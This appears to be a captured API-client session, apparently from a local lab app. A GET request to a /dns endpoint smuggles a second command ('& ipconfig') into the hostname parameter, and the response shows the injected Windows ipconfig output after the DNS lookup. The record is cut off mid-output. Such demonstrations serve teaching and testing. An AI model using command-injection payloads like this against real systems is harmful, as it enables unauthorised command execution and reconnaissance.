 http://127.0.0.1:5000/dns?hostname=8.8.8.8 %26 ipconfig
Save
GET
http://127.0.0.1:5000/dns?hostname=8.8.8.8 %26 ipconfig
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Cookies
Query Params
Key Value Bulk Edit
hostname 8.8.8.8 & ipconfig
Key Value
Body Cookies Headers (5) Test Results
Status: 200 OK Time: 116 ms Size: 1.58 KB Save Response
Pretty Raw Preview Visualize HTML
1 Server: UnKnown
2 Address: 192.168.201.2
3
4 Name: dns.google
5 Address: 8.8.8.8
6
7
8 Windows IP Configuration
9
10
11 Ethernet adapter Ethernet:
12
13 Media State . . . . . . . . . . . : Media disconnected
14 Connection-specific DNS Suffix . : College.local
15
16 Wireless LAN adapter Local Area Connection* 9:
17
18 Media State . . . . . . . . . . . : Media disconnected
19 Connection-specific DNS Suffix . :
20
21 Wireless LAN adapter Local Area Connection* 10:
22
23 Media State . . . . . . . . . . . : Media disconnected
24 Connection-specific DNS Suffix . :
25
26 Ethernet adapter VMware Network Adapter VMnet1: